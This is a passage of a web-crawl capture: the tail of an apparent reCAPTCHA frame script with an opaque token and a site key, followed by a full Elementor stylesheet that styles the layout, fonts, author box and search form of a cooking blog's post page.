4bCqMObwpw1w6LChsOEfMOFU8KGw4XCjcOcTT8tEmDCpMOPOcOBw5sJLcKABUzDpMOdOMK/[base64]/[base64]/[base64]/CrUfDnsOWOTfClibCn8OWcEdzw6h4w7HDhcOWw4p0NxXCj8O6IWN4K0ERM8OXwrlKwrhAAilGw49zwp7DqsOlw6DDisO6wptQa8KZw6huw6vDqMOyw4tXYcO/[base64]/DoiXDmsOERmkBw6fDri7DgsKwHcOQBcKVw6/DqsKaScKXw6fCgMK/ZMOJw7zCqMKxworCu8O+ZCxFw43DpQrDosKZw7tZa8KqwpNXcMOSMMOeHjXCjcOsA8Kuc8OwwohPdcKJwoLDh1xWwosxIhE8FsOaQTDChHMJAsOfZMOCw6rDhQvDjUHDs01Dw4fCkkluwqDCrApkIl3DlMOvw70ow6tGJSXCpX9Hwo/Cin0sSFvDucOcw5rDthJUQMKuw55Ew6/DhMK/w5LCpsOObsOyw6dBD8OcaMKrd8OrLHIZwo/CmsKWM8K+JB5CDcKsCTbDjsOqw64gQmTDsFbClT3ClcOhw4/DlQzCvDXCncOKwo4Lw4lywqISwqPCo8KPwonCuRlbw7AARXDDicO3wp9rR04+e2VURWDDvsKSDS8dICVPecOZasO4A8K/MzPDscK/LS7ClcKHesK6wpnDowd2FCYXwqYgZcKjwrPChhZFAsK9Kx/DgcOLwqhAw7IhGsOKDBLDohfCiCM1w5Urw5LDlsKjw4vCnUwuIEAubsOnMsOaCMOzw4nDiiF3woHCiMKrTTc3f8OYHcONwr7DvsKlOhnDg8OFw6o2w5oGfQrDksORfRvCqENkw6DCvsOzQMKZwqPDgEdBw4fCksKoLsKaccOfw5oXd3/Cv0xoNFZqwrbCiwYlfsK2w6jCjAfDnsO6wpNpISXCuTzCoMOpw4ItUXgtw5Q2S27DuyLCqMOhDgdBwrfCvSYvUwIje0hhTTzDumJlwoAJwqxIIMKZw5htS8OEXcKGwplkw4khcgtiw6nDt0d/w7tBAsOew7g/wofDnmPChDIHYMORw59Nw6BUUMKiwoHDjinDiTnDjsKkw7rCt1pgTTpswqTDshUTw5bCnjHCqm3CkGsJw7dBXcKuw6QiwqV2w5cWOsK5w6zCtMKQwptAc2TDpsO8fHAGCcOYZMOcO1zCtMO5GsOQDgB1IsKbeXTDg8Orw6bDu8K1NTjDm8Kow5fDksKtfjQdwo/DuEPCm05sw5kbC8O0w4UjwpBVR8KCwrvDhRPCn1sLwr/CgcKzQiLDkcOnw6oUBMKiRw7CllHCtsOlw4vCh2vCpsKudVfDp2HDl05nTMKwwr4Sw7A2wq0Gw55Aw6sQY3E3M0QSXcKcw47DqMOtc17CtkDCscOYw5Avwp3Ct8KjdgTCnUZCe8OMI8OFJBDDiz0LFMKzNhjCnUjDvk4lwrtgcnjDqCl6w5AaQyvDmG/Dq8KeYD/DkmvDlEPDqcOCLVIgDEAqwqlGwqwUwrZxTQJFw4DDqMKbwqDDkzpFw6c4wqnDmMKvwrYUw43CiMOabyVcwoBHUB5kwoXCsiVMI8O0woTCoHJ/[base64]/Dq8O7ZgVsDcOVDMKLw7zCil3DhcOIJsOjw5hfw7PCicKdw4rDvlrDomPDt8OAw5jCiX7CpE7Ds8O6w656w4BMwqhrERkBw5/Ds8KPwoAcwqrDn8ORdMOXwpcWOMOrw7kNYl/Cu2Qhw6hFw5Elw7U2wo7ChMOGIV/[base64]/CjQvCpsKLw7lnw5FywrDCukTDrXc2wqDDqMKowoZLKsKiccOlEw7CkMKGInopwrsMAG44CGTCnsK7wqcFeVJ8P8OxwqrCgnHDosKCw75nw7AbwpnDlsKRXU9xSsKwP0/[base64]/[base64]/BsK0wq1KTA4ycMOiOWloIcKcwo1Iw7zDuAHDjWnDsFHDksKNwr3Cg2PDrcKIwp/[base64]/DtWrDjkwDwql2wpHCk8OSPzNcwrgkf8OMPDbDtntdZMKrwpzDkinCtcKjwpwEQinCr190EC/CsUAlw63Clm5Sw7rCo8K3ZUbCg8Oqw6fDkQB3TUl9w4JxGzjCmmIWwq7DmcKZwrbCn0nCs8KccjPCpUjCsAp0UFdmw5EHbsOlMMK6w4XDhxPDvXbDlFNaR30+wp0bAcKlw7hXwqohZVYeM8OUZwXDoMO1dgQjwrbDkGPCm3vDgzHClVt4RnkAw7VVwrvCnH/Cp3XDicOqwqZNwqrCiUYxNw9LwqPCuHwOFztqBT/Cq8OHw49NwoQ6w4FOK8K4f8Kiw4Qew5cVT3LCqMOUw5Z5wqPCqR0fw4A4McKcwp3DuMKPYcOma1PDvsOUw5bDny48YFYiwo59OsKTA8OGWB7CkMO9w5/Dl8O5WsOqA0UAMU9CwoPClw0Hw43DjVnCgVk/wrfDjMODwq7Dp2jDv8KTBxJUSsO0wrvDmlcKw7zDisOKwpXCr8OESzHDkTtiJg16WDTCkEzCnWHDsUgYwrZMw4PDssOAG0w/wpnCmMOewqYDAlHCnMKiDcKxEMOwQsKhwrNWVVg3w4MXw7XCgnzCocK3asKBwrvDssKwwovCjj5tcBl6w6NrfsKYw7kHey/CpB7DssOww6fDjMKRw6HCs8KBAWXDpcK0wpfCknzCn8KfH2bCkcK7wq3DhmjChE8Vw4M\\u003d\x22],null,[\x22conf\x22,null,\x226LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://blog.marianlaquecocina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sbPIsDdfQffBxf0xs5+o7GBnYBNdAVNmmqPhrS8I3Xo\\u003d\x22,1,0,null,1,1769143906378,0,0,[203,221,101,187,168],null,[183,255,197,64],\x22RC-PuwQ7F0o96FfAA\x22,null,null,null,null,null,\x220dAFcWeA7docfyEWi52HH0a4Ks_Ei2JhoQ0FuSyf4ddqxJ8BzbRnWjmXIDmpcZTYrMCyWd3z5htCHsW42vM-BfR0IwGUNAwtladA\x22,1769226706152]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28828.css?ver=1769003008
body_size: 1239
content:
.elementor-28828 .elementor-element.elementor-element-38715073 > .elementor-background-overlay{background-color:#FDDDE8CC;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-38715073 > .elementor-container{max-width:1600px;}.elementor-28828 .elementor-element.elementor-element-38715073{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-28828 .elementor-element.elementor-element-45c4447.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28828 .elementor-element.elementor-element-45c4447.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-28828 .elementor-element.elementor-element-5d39d6df > .elementor-widget-container{background-color:#FFFFFF70;padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-28828 .elementor-element.elementor-element-5d39d6df{text-align:center;}.elementor-28828 .elementor-element.elementor-element-5d39d6df .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-4bd15f86 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-28828 .elementor-element.elementor-element-23f225d4 > .elementor-container{max-width:1400px;}.elementor-28828 .elementor-element.elementor-element-23f225d4{margin-top:40px;margin-bottom:40px;padding:0px 15px 0px 15px;z-index:1;}.elementor-28828 .elementor-element.elementor-element-5d95c21b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-42d80e6a > .elementor-widget-container{background-color:#FFFFFF70;padding:20px 20px 0px 20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon{width:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon i{font-size:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-text, .elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-28828 .elementor-element.elementor-element-535ae7a8{line-height:1.9em;}.elementor-28828 .elementor-element.elementor-element-f712188{text-align:center;}.elementor-28828 .elementor-element.elementor-element-f712188 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-28828 .elementor-element.elementor-element-215ba36{--alignment:center;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:rgba(84,108,124,0.46);}.elementor-28828 .elementor-element.elementor-element-60e7ffa{text-align:center;}.elementor-28828 .elementor-element.elementor-element-60e7ffa .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-thumbnail{height:150px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post-holder{background-color:#fff;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a{color:var( --e-global-color-text );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title:hover, .elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a:hover{color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title, .elementor-28828 .elementor-element.elementor-element-f120819 .eael-entry-title a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay{background-color:#00000091;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay > i{color:#ffffff;font-size:24px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-grid-post .eael-entry-overlay > img{height:24px;width:24px;}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-post-elements-readmore-btn{text-align:center;color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-f120819 .eael-post-elements-readmore-btn:hover{color:var( --e-global-color-secondary );}.elementor-28828 .elementor-element.elementor-element-2871fd93 > .elementor-widget-container{background-color:#f7f7f7;margin:40px 0px 40px 0px;padding:30px 30px 20px 30px;border-style:solid;border-width:04px 0px 0px 0px;}body.rtl .elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-28828 .elementor-element.elementor-element-2871fd93:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-28828 .elementor-element.elementor-element-2871fd93:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-28828 .elementor-element.elementor-element-2871fd93.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__avatar img{border-radius:62px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__name{color:#000000;font-family:"Merriweather", Sans-serif;font-size:18px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__bio{font-size:15px;}.elementor-28828 .elementor-element.elementor-element-68f50f17 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form{text-align:center;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-664266c );}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__input,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__icon,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-28828 .elementor-element.elementor-element-4df396b1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-4df396b1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-28828 .elementor-element.elementor-element-4df396b1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-4df396b1 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-28828 .elementor-element.elementor-element-36429424:not(.elementor-motion-effects-element-type-background), .elementor-28828 .elementor-element.elementor-element-36429424 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28828 .elementor-element.elementor-element-36429424{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:50px 0px 60px 0px;}.elementor-28828 .elementor-element.elementor-element-36429424 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}body.elementor-page-28828:not(.elementor-motion-effects-element-type-background), body.elementor-page-28828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-664266c );}@media(max-width:1024px){.elementor-28828 .elementor-element.elementor-element-38715073{padding:60px 0px 60px 0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-28828 .elementor-element.elementor-element-23f225d4{margin-top:0px;margin-bottom:0px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-28828 .elementor-element.elementor-element-215ba36{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-28828 .elementor-element.elementor-element-68f50f17 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}}@media(max-width:767px){.elementor-28828 .elementor-element.elementor-element-38715073{padding:0px 0px 0px 0px;}.elementor-28828 .elementor-element.elementor-element-45c4447 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-28828 .elementor-element.elementor-element-5d39d6df .elementor-heading-title{font-size:31px;}.elementor-28828 .elementor-element.elementor-element-5d95c21b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-28828 .elementor-element.elementor-element-42d80e6a .elementor-icon-list-item{font-size:15px;} .elementor-28828 .elementor-element.elementor-element-215ba36{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-28828 .elementor-element.elementor-element-2871fd93 .elementor-author-box__avatar img{width:40px;height:40px;}.elementor-28828 .elementor-element.elementor-element-2c59112e > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-28828 .elementor-element.elementor-element-45c4447{width:100%;}.elementor-28828 .elementor-element.elementor-element-5d95c21b{width:75%;}.elementor-28828 .elementor-element.elementor-element-68f50f17{width:24.309%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28828 .elementor-element.elementor-element-5d95c21b{width:100%;}.elementor-28828 .elementor-element.elementor-element-68f50f17{width:100%;}}